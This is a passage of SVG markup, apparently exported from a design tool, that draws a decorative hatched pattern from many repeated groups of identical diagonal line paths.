                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(740.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
